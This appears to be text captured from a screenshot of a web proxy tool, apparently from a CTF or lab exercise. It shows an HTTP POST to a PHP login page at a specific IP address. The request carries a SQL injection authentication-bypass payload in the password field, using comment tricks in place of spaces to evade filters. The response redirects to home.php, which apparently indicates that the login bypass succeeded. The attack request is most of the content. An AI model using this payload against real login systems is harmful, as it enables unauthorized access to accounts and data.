 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /index.php HTTP/1.1
2 Host: 47.99.38.177:10084
3 Content-Length: 50
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://47.99.38.177:10084
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.83
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://47.99.38.177:10084/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=vbfjpfv5esrqm06k360t4rn7ff
14 Connection: close
15
16 username=admin&password=password'/**/or/**/123456#
Response
Raw Headers Hex
Pretty Raw Render \n Actions
34 <span class="symbol-input100">
35 <i class="fa fa-user">
</i>
36 </span>
37 </div>
38
39 <div class="wrap-input100 validate-input m-b-10" data-validate="请输入密码">
40 <input class="input100" type="password" name="password" placeholder="Password"
41 <span class="focus-input100"></span>
42 <span class="symbol-input100">
43 <i class="fa fa-lock">
</i>
44 </span>
45 </div>
46
47 <div class="container-login100-form-btn p-t-10">
48 <button class="login100-form-btn">
Sumbit
</button>
49 </div>
50 </form>
51 <script>
self.location='home.php';
</script>